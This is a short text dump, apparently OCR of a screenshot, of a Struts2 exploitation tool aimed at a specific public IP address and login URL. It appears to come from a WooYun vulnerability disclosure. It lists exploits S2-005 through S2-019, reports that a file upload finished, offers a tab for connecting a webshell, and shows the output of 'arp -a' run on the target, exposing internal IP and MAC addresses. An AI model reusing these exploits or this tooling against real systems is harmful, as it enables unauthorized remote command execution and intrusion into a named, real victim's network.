 目标: http://61.163.182.31:7001/server/sys/login/login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: arp -a 执行 保存结果 清空结果
★K8cmd-> arp -a
Interface: 10.77.77.78 --- 0x10003
Internet Address Physical Address Type
172.16.29.1 00-16-31-fe-c3-26 dynamic
172.16.29.2 68-b5-99-75-53-fc dynamic
172.16.29.189 00-50-56-b9-45-34 dynamic
www.wooyun.org